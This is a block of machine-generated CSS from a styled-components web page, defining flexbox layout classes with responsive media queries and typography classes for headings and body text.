@media screen and (min-width:1440px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.janbmA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iiyUpu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.iiyUpu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,PJplI,lnSEya,janbmA,iiyUpu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.bYVMaW{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hmRhoY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.sAxcf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.jfNmao{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.eRFJKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.iwUdIS{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.gozZI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.emUfRy{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.irFnIh{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdZKTl{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.khSaRg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.buEcLN{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.dwkQZn{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fByQrn{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.blBWDq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.biQpdp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.krceGz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cTUmCs{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.KdnIR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kUidMk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"bYVMaW,hmRhoY,sAxcf,jfNmao,eRFJKL,iwUdIS,gozZI,emUfRy,irFnIh,fdZKTl,khSaRg,buEcLN,dwkQZn,fByQrn,blBWDq,biQpdp,krceGz,cTUmCs,KdnIR,kUidMk,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
